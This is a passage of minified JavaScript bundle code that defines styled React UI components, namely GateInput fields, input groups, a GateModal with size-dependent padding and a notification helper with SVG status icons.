var(".concat(E.INPUT_BASE_PADDING,")"),color:"var(".concat(E.INPUT_COLOR,")"),borderRadius:"var(".concat(E.INPUT_RADIUS,")"),paddingLeft:i&&"calc(var(".concat(E.INPUT_BASE_PADDING,") + var(").concat(E.INPUT_ICON_SIZE,") + var(").concat(E.INPUT_ICON_MARGIN,")) !important"),paddingRight:l&&"calc(var(".concat(E.INPUT_BASE_PADDING,") + var(").concat(E.INPUT_CLEAR_ICON_SIZE,") + var(").concat(E.INPUT_ICON_MARGIN,")) !important"),border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_BORDER_COLOR,")"),minHeight:"var(".concat(E.INPUT_HEIGHT,")"),height:"var(".concat(E.INPUT_HEIGHT,")"),fontSize:"var(".concat(E.INPUT_FONT_SIZE,")"),background:"var(".concat(E.INPUT_BG,")"),lineHeight:1.5,"@media(hover:hover)":{'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_HOVER_BG,")")}},"@media(hover:none)":{'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_BG,")")}},'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_ACTIVE_BG,")")},"&::placeholder":{color:"var(".concat(E.INPUT_PLACEHOLDER_COLOR,")"),fontWeight:"var(".concat(E.INPUT_PLACEHOLDER_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_PLACEHOLDER_FONT_SIZE,")")},"&:disabled::placeholder":{color:"var(".concat(E.INPUT_DISABLED_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(E.INPUT_INVALID_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(E.INPUT_INVALID_COLOR,")"),border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_INVALID_BORDER_COLOR,")")},"&:disabled":{background:"var(".concat(E.INPUT_DISABLED_BG,")"),color:"var(".concat(E.INPUT_DISABLED_COLOR,")"),opacity:1,border:"var(".concat(E.INPUT_BORDER_WIDTH,") solid var(").concat(E.INPUT_DISABLED_BORDER_COLOR,")")}},"&:disabled+.".concat(t("rightSection")),{color:"var(".concat(E.INPUT_DISABLED_ICON_COLOR,")")}),"&:not(:placeholder-shown):hover+.".concat(t("rightSection"),">.").concat(t("clear")),{display:"block"}),wrapper:{margin:0},rightSection:{ref:t("rightSection"),color:"var(".concat(E.INPUT_ICON_COLOR,")"),fontWeight:400,fontSize:"var(".concat(E.INPUT_ICON_SIZE,")"),lineHeight:"var(".concat(E.INPUT_ICON_SIZE,")"),right:"var(".concat(E.INPUT_BASE_PADDING,")"),width:"fit-content",fill:"var(".concat(E.INPUT_ICON_COLOR,")")},icon:{left:"var(".concat(E.INPUT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(E.INPUT_ICON_COLOR,")")},iconElement:{width:"var(".concat(E.INPUT_ICON_SIZE,") !important"),minWidth:"var(".concat(E.INPUT_ICON_SIZE,") !important"),height:"var(".concat(E.INPUT_ICON_SIZE,") !important"),minHeight:"var(".concat(E.INPUT_ICON_SIZE,") !important"),fontSize:"var(".concat(E.INPUT_ICON_SIZE,") !important")},clear:{ref:t("clear"),cursor:"pointer",display:"none",marginRight:c?"var(".concat(E.INPUT_ICON_MARGIN,")"):0,width:"var(".concat(E.INPUT_CLEAR_ICON_SIZE,")"),height:"var(".concat(E.INPUT_CLEAR_ICON_SIZE,")"),color:"var(".concat(E.INPUT_CLEAR_ICON_COLOR,")"),"&:hover":{display:"block"}},withIcon:{},invalid:{},disabled:{color:"var(".concat(E.INPUT_DISABLED_COLOR,")")}})},{size:n},[].concat((0,a.u)(s?[{maxWidth:"md",styles:d}]:[]),(0,a.u)(_)),p.v)}),b=(0,O.k)(function(o,r){var t=r.breakpoints,e=r.size;return(0,p.bd)(function(){return(0,p.nY)(m({size:e}),{root:{fontFamily:"inherit"},label:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_LABEL_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_LABEL_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_LABEL_COLOR,")"),marginBottom:"var(".concat(E.INPUT_WRAPPER_LABEL_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_LABEL_LINE_HEIGHT,")")},error:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_ERROR_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_ERROR_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_ERROR_COLOR,")"),marginTop:"var(".concat(E.INPUT_WRAPPER_ERROR_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_ERROR_LINE_HEIGHT,")")},description:{fontFamily:"inherit",fontWeight:"var(".concat(E.INPUT_WRAPPER_DESC_FONT_WEIGHT,")"),fontSize:"var(".concat(E.INPUT_WRAPPER_DESC_FONT_SIZE,")"),color:"var(".concat(E.INPUT_WRAPPER_DESC_COLOR,")"),marginTop:"var(".concat(E.INPUT_WRAPPER_DESC_GAP,")"),lineHeight:"var(".concat(E.INPUT_WRAPPER_DESC_LINE_HEIGHT,")")},required:{color:"var(".concat(E.INPUT_WRAPPER_REQUIRED_COLOR,")")}})},{},t,p.v)}),P=(0,O.k)(function(o,r){var t=r.type,e=r.size;return(0,p.nY)(B({type:t,size:e}),{root:{display:"flex",alignItems:"center",background:"var(".concat(E.INPUT_BG,")"),borderRadius:"var(".concat(E.INPUT_RADIUS,")"),boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_BORDER_COLOR,")"),"@media(hover:hover)":{'&:hover:not([data-disabled="true"]):not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_HOVER_BG,")")}},'&[data-focus="true"]:not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_ACTIVE_BG,")")},'&[data-invalid="true"]':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_INVALID_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_INVALID_BG,")")},'&[data-disabled="true"]':{boxShadow:"inset 0 0 0 var(".concat(E.INPUT_BORDER_WIDTH,") var(").concat(E.INPUT_DISABLED_BORDER_COLOR,")"),background:"var(".concat(E.INPUT_DISABLED_BG,")")}},inputWrapper:{width:"100%"},input:{border:"none !important",background:"transparent !important"}})}),S=t(9245),H=t(77721),Z=["type","invalid","size","styles","className","classNames","breakpoints","isH5MappingAppStyle","applyColorVariable"],F=function(o){var r=(0,l.rZ)(),t=o.type,e=o.invalid,n=o.size,i=o.styles,_=o.className,s=o.classNames,d=o.breakpoints,u=o.isH5MappingAppStyle,O=void 0===u?r.other.isH5MappingAppStyle:u,T=o.applyColorVariable,E=(0,a.Kd)(o,Z),I=h({type:void 0===t?"outlined":t,size:void 0===n?"md":n,hasLeft:!1,hasRight:!1,hasClear:!1,isH5MappingAppStyle:O,breakpoints:void 0===d?[]:d},{classNames:s,styles:void 0===i?{}:i,name:"GateNumberInput"}),x=I.cx,A=I.classes;return c().createElement(H.Y,(0,a.Zj)((0,a.Zj)({hideControls:!0,error:e},E),{},{classNames:A,className:x(void 0===_?"":_,p.X2,void 0!==T&&T?p.kK:void 0)}))},G=["type","invalid","size","styles","className","classNames","htmlType","breakpoints","isH5MappingAppStyle","applyColorVariable","onClear"],w=["styles","classNames","className","breakpoints","applyColorVariable","size"],U=["type","size","invalid","disabled","classNames","styles","className","style","children","applyColorVariable"],y=(0,i.forwardRef)(function(o,r){var t=(0,l.rZ)(),e=o.type,n=o.invalid,i=o.size,s=o.styles,d=o.className,u=o.classNames,O=o.htmlType,T=o.breakpoints,E=o.isH5MappingAppStyle,I=void 0===E?t.other.isH5MappingAppStyle:E,x=o.applyColorVariable,A=o.onClear,v=(0,a.Kd)(o,G),g=!!v.icon,N=!!v.rightSection,D=!!A,R=h({type:void 0===e?"outlined":e,size:void 0===i?"md":i,hasLeft:g,hasRight:N,hasClear:D,breakpoints:void 0===T?[]:T,isH5MappingAppStyle:I},{styles:void 0===s?{}:s,classNames:u,name:"GateInput"}),L=R.cx,f=R.classes;if(g){if((0,p.HD)(v.icon)&&v.icon.match(/^icon-/)){var C=c().createElement(S.J,{icon:v.icon,className:L(v.disabled&&f.disabled,f.iconElement)});v.icon=C}else v.icon=c().Children.map(v.icon,function(o){return c().isValidElement(o)&&o.type===S.J?c().cloneElement(o,{className:L(v.disabled&&f.disabled,f.iconElement,o.props.className)}):o})}var B=function(o){o.preventDefault(),A&&A()};return c().createElement(_.I,(0,a.Zj)((0,a.Zj)({invalid:n},v),{},{rightSection:c().createElement(c().Fragment,null,D&&c().createElement("svg",{viewBox:"0 0 20 20",fill:"none",onMouseDown:B,onTouchStart:B,className:f.clear},c().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18ZM7.56712 6.71859C7.33281 6.48428 6.95291 6.48428 6.71859 6.71859C6.48428 6.95291 6.48428 7.33281 6.71859 7.56712L9.15147 10L6.71859 12.4329C6.48428 12.6672 6.48428 13.0471 6.71859 13.2814C6.95291 13.5157 7.33281 13.5157 7.56712 13.2814L10 10.8485L12.4329 13.2814C12.6672 13.5157 13.0471 13.5157 13.2814 13.2814C13.5157 13.0471 13.5157 12.6672 13.2814 12.4329L10.8485 10L13.2814 7.56712C13.5157 7.33281 13.5157 6.95291 13.2814 6.71859C13.0471 6.48428 12.6672 6.48428 12.4329 6.71859L10 9.15147L7.56712 6.71859Z",fill:"currentColor"})),v.rightSection),placeholder:D?v.placeholder||" ":v.placeholder,type:O,ref:r,className:L(void 0===d?"":d,p.X2,void 0!==x&&x?p.kK:void 0),classNames:f}),o.children)});y.Wrapper=function(o){var r=(0,l.rZ)(),t=o.styles,e=o.classNames,n=o.className,i=o.breakpoints,s=o.applyColorVariable,d=o.size,u=(0,a.Kd)(o,w),O=b({breakpoints:void 0===i?[]:i,size:void 0===d?"md":d},{styles:void 0===t?{}:t,classNames:void 0===e?{}:e,name:"GateInputWrapper"}),T=O.cx,E=O.classes;return c().createElement(_.I.Wrapper,(0,a.Zj)((0,a.Zj)({dir:r.dir,inputWrapperOrder:["label","input","description","error"]},u),{},{className:T(void 0===n?"":n,p.X2,void 0!==s&&s?p.kK:void 0),classNames:E}))},y.Group=function(o){var r=o.type,t=void 0===r?"outlined":r,e=o.size,n=void 0===e?"md":e,_=o.invalid,d=o.disabled,O=o.classNames,T=o.styles,E=o.className,I=o.style,x=o.children,A=o.applyColorVariable,v=(0,a.Kd)(o,U),g=(0,l.rZ)(),N=P({type:t,size:n},{classNames:O,styles:T,name:"GateInputGroup"}),D=N.cx,R=N.classes,L=(0,i.useState)(!1),f=(0,a.ZQ)(L,2),C=f[0],B=f[1],m=(0,i.useRef)(null),h=function(){B(!0)},b=function(){B(!1)},S=c().Children.map(x,function(o){if(c().isValidElement(o)&&(o.type===M||o.type===F)){var r,e,i=o.ref?(0,u.Y)(m,o.ref):m;return c().cloneElement(o,{ref:i,type:t,disabled:d,invalid:_,size:o.props.size||n,onFocus:function(r){o.props.onFocus&&o.props.onFocus(r),h()},onBlur:function(r){o.props.onBlur&&o.props.onBlur(r),b()},classNames:(0,a.Zj)((0,a.Zj)({},o.props.classNames||{}),{},{wrapper:D(R.inputWrapper,null===(r=o.props.classNames)||void 0===r?void 0:r.wrapper),input:D(R.input,null===(e=o.props.classNames)||void 0===e?void 0:e.input)})})}return o});return c().createElement(s.x,(0,a.Zj)({dir:g.dir,style:I,className:D(R.root,void 0===E?"":E,p.X2,void 0!==A&&A?p.kK:void 0),"data-invalid":_,"data-focus":C,"data-disabled":o.disabled,onClick:function(){m.current&&m.current.focus()}},v),S)};var M=(0,d.F)(y)},84196:function(o,r,t){t.d(r,{u_:function(){return R}});var e,n=t(39320),a=t(37667),i=t.n(a),c=t(46782),l=t(90257),_=t(67966),s=t(96521),d=t(27355),u={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"},p=Object.values(u).reduce(function(o,r){return o[r]="none",o},{}),O=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.MODAL_BG,"var(--gui-color-card-4)"),u.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),u.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),u.MODAL_CLOSE_BUTTON_SIZE,"16px"),u.MODAL_HEADER_FONTSIZE,"24px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_ONLY_HEADER_FONTSIZE,"20px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_ONLY_HEADER_LINE_HEIGHT,1.5),(0,n._x)((0,n._x)((0,n._x)(e,u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5)),T=function(o){var r=o.type;return(0,d.nY)({root:(0,n.Zj)((0,n.Zj)({},p),O)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"840px"),u.MODAL_RADIUS,"16px"),u.MODAL_HEADER_PADDING,"40px 56px 8px 40px"),u.MODAL_ONLY_HEADER_PADDING,"40px 56px 16px 40px"),u.MODAL_CONTENT_PADDING,"16px 40px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 40px 0px 40px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 40px 40px 40px"),u.MODAL_FOOTER_PADDING,"24px 40px 40px 40px")}:{}),"md"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"588px"),u.MODAL_RADIUS,"16px"),u.MODAL_HEADER_PADDING,"24px 48px 8px 40px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 16px 40px"),u.MODAL_CONTENT_PADDING,"16px 40px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 40px 0px 40px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 40px 32px 40px"),u.MODAL_FOOTER_PADDING,"24px 40px 32px 40px")}:{}),"sm"===r?{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.MODAL_SIZE,"384px"),u.MODAL_RADIUS,"8px"),u.MODAL_HEADER_PADDING,"24px 48px 8px 24px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 16px 24px"),u.MODAL_CONTENT_PADDING,"16px 24px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_FOOTER_PADDING,"24px")}:{}))},E=function(o){var r=o.type,t=o.hasTitle,e=o.hasContent;return function(){return(0,d.nY)(T({type:r}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center","& *::-webkit-scrollbar":{height:"10px",width:"5px"},"& *::-webkit-scrollbar-thumb":{background:"var(--gui-color-divider-5)",borderRadius:"10px"}},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"48px 24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit"},modal:{width:"var(".concat(u.MODAL_SIZE,")"),borderRadius:"var(".concat(u.MODAL_RADIUS,")"),background:"var(".concat(u.MODAL_BG,")"),padding:"0 !important",maxHeight:"70vh",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(u.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:e?"var(".concat(u.MODAL_HEADER_FONTSIZE,")"):"var(".concat(u.MODAL_ONLY_HEADER_FONTSIZE,")"),fontWeight:e?"var(".concat(u.MODAL_HEADER_FONTWEIGHT,")"):"var(".concat(u.MODAL_ONLY_HEADER_FONTWEIGHT,")"),lineHeight:e?"var(".concat(u.MODAL_HEADER_LINE_HEIGHT,")"):"var(".concat(u.MODAL_ONLY_HEADER_LINE_HEIGHT,")"),padding:t?e?"var(".concat(u.MODAL_HEADER_PADDING,")"):"var(".concat(u.MODAL_ONLY_HEADER_PADDING,")"):0,marginBottom:0},footer:{padding:t?"var(".concat(u.MODAL_FOOTER_PADDING,")"):"var(".concat(u.MODAL_ONLY_CONTENT_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:e?t?"var(".concat(u.MODAL_CONTENT_PADDING,")"):"var(".concat(u.MODAL_ONLY_CONTENT_PADDING,")"):0,fontSize:"var(".concat(u.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(u.MODAL_CONTENT_COLOR,")"),overflowY:"scroll",scrollbarWidth:"4px",scrollbarColor:"var(--color-divider-5)","&::-webkit-scrollbar-thumb":{backgroundColor:"var(--color-divider-5)"},"&::-webkit-scrollbar":{width:"4px"}},close:{zIndex:1,height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"12px",position:"absolute",transform:"translate(50%, -50%)",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:active":{transform:"translate(50%, -50%)"},"&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},I=function(){var o;return[{maxWidth:540,styles:{root:(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 24px"),u.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_CONTENT_PADDING,"8px 24px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_CONTENT_FONTSIZE,"14px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},x=function(){var o;return[{maxWidth:540,styles:(0,d.nY)(I()[0].styles,{root:(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_RADIUS,"12px 12px 0 0"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,700),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,700),u.MODAL_CONTENT_PADDING,"8px 16px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_FOOTER_PADDING,"16px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"80vh"}})}]},A=(0,s.k)(function(o,r){var t=r.type,e=r.hasTitle,a=r.hasContent,i=r.breakpoints,c=r.h5FixedBottom;return(0,d.bd)(E({type:t,hasTitle:e,hasContent:a}),{},[].concat((0,n.u)(c?x():I()),(0,n.u)(i)),d.v)}),v=t(46720),g=["styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],N=function(o){var r=o.styles,t=o.classNames,e=o.type,a=o.className,l=o.breakpoints,_=o.h5FixedBottom,s=o.applyColorVariable,u=(0,n.Kd)(o,g),p=i().Children.map((0,v.A)(o.children),function(o){return i().isValidElement(o)&&o.type===D?null:o}),O=0!==i().Children.toArray(p).length,T=A({type:void 0===e?"md":e,hasTitle:!!u.title,hasContent:O,breakpoints:void 0===l?[]:l,h5FixedBottom:void 0!==_&&_},{styles:void 0===r?{}:r,classNames:void 0===t?{}:t,name:"GateModal"}),E=T.classes,I=T.cx,x=i().Children.map((0,v.A)(o.children),function(o){return i().isValidElement(o)&&o.type===D?i().cloneElement(o,{className:I(E.footer,o.props.className)}):null});return i().createElement(c.u,(0,n.Zj)((0,n.Zj)({centered:!0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},u),{},{classNames:E,className:I(void 0===a?"":a,d.X2,void 0!==s&&s?d.kK:void 0)}),i().createElement(i().Fragment,null,i().createElement("div",{className:E.content},p),x))},D=function(o){return i().createElement(l.x,(0,n.Zj)({component:"div"},o))};N.Footer=D;var R=(0,_.F)(N)},62735:function(o,r,t){t.d(r,{c0:function(){return d}});var e=t(39320),n=t(37667),a=t.n(n),i=t(23744),c=function(o){var r=o.type;return{root:{margin:"auto",maxWidth:"464px",width:"max-content",padding:"16px",paddingLeft:"16px !important",borderRadius:"6px",backgroundColor:({information:"var(--gui-color-cmpt-7)",success:"var(--gui-color-cmpt-8)",warning:"var(--gui-color-cmpt-3)",error:"var(--gui-color-cmpt-4)"})[r],boxShadow:"inset 0 0 0 1px ".concat({information:"rgba(35,84,230,.6)",success:"rgba(17,173,122,.6)",warning:"rgba(242,184,12,.6)",error:"rgba(204,61,61,.6)"}[r],",0 4px 16px rgba(23, 56, 153, 0.06)"),fontWeight:400,fontSize:"14px",color:"var(--gui-color-text-1)",border:"none","@media (max-width: 992px)":{backgroundColor:({information:"var(--gui-color-cmpt-6)",success:"var(--gui-color-cmpt-6)",warning:"var(--gui-color-cmpt-6)",error:"var(--gui-color-cmpt-6)"})[r],boxShadow:"0 4px 16px rgba(23, 56, 153, 0.06)",fontSize:"12px",color:"var(--gui-color-text-6)"},"@media (max-width: 512px)":{maxWidth:"calc(100vw - 48px)"},"&:not(:first-of-type)":{marginTop:"12px !important"}},body:{margin:0},icon:(0,e.Zj)({marginRight:"8px",width:"16px",height:"16px",backgroundColor:"transparent !important",color:"".concat({information:"var(--gui-color-icon-5)",success:"var(--gui-color-funct-2)",warning:"var(--gui-color-other-2)",error:"var(--gui-color-funct-3)"}[r],"!important"),alignSelf:"flex-start","& > svg":{width:"100%"},"@media (max-width: 992px)":{"& > svg > circle":{fill:"none",stroke:"var(--gui-color-icon-6)"}}},"information"===r?{"@media (max-width: 992px)":{display:"none"}}:{}),description:{fontSize:"inherit",fontFamily:"inherit",color:"currentColor",lineHeight:"16px","& a":{color:"var(--gui-color-funct-6)",cursor:"pointer",textDecoration:"none"}}}},l=t(27355),_=["type","message","styles","icon"],s=function(o){switch(o){case"information":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 12.2998C7.55776 12.2998 7.19958 11.9416 7.19958 11.4998V7.2998C7.19958 6.85798 7.55776 6.4998 7.99958 6.4998C8.44141 6.4998 8.79958 6.85798 8.79958 7.2998V11.4998C8.79958 11.9416 8.44141 12.2998 7.99958 12.2998ZM7.99961 3.79985C8.49667 3.79985 8.89961 4.2028 8.89961 4.69985C8.89961 5.19691 8.49667 5.59985 7.99961 5.59985C7.50255 5.59985 7.09961 5.19691 7.09961 4.69985C7.09961 4.2028 7.50255 3.79985 7.99961 3.79985Z",fill:"var(--gui-color-icon-8)"}));case"warning":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99958 3.7998C7.55776 3.7998 7.19958 4.15798 7.19958 4.5998V8.79981C7.19958 9.24163 7.55776 9.5998 7.99958 9.5998C8.44141 9.5998 8.79958 9.24163 8.79958 8.79981V4.5998C8.79958 4.15798 8.44141 3.7998 7.99958 3.7998ZM7.99961 12.2998C8.49667 12.2998 8.89961 11.8968 8.89961 11.3998C8.89961 10.9027 8.49667 10.4998 7.99961 10.4998C7.50255 10.4998 7.09961 10.9027 7.09961 11.3998C7.09961 11.8968 7.50255 12.2998 7.99961 12.2998Z",fill:"white"}));case"success":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M4.30078 7.9025L6.91255 10.6625L11.7008 6.0625",stroke:"white",strokeWidth:"1.3",strokeLinecap:"round",strokeLinejoin:"round"}));case"error":return a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("circle",{cx:"8",cy:"8",r:"7",fill:"currentColor",strokeWidth:"1.3",stroke:"currentColor"}),a().createElement("path",{d:"M5.09961 10.9001L7.99961 8.0001M10.8996 5.1001L7.99961 8.0001M7.99961 8.0001L10.8996 10.9001M7.99961 8.0001L5.09961 5.1001",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}));default:return}},d=function(o){var r=o.type,t=void 0===r?"success":r,n=o.message,a=o.styles,d=o.icon,u=(0,e.Kd)(o,_);(0,i.c0)((0,e.Zj)((0,e.Zj)({},u),{},{icon:d||s(t),message:n,disallowClose:!0,styles:function(o){var r=c({type:t}),e=(0,l.mf)(a)?a(o,void 0):a||{};return(0,l.nY)(r,e)}}))}},55707:function(o,r,t){t.d(r,{Y8:function(){return v},Ee:function(){return A}});var 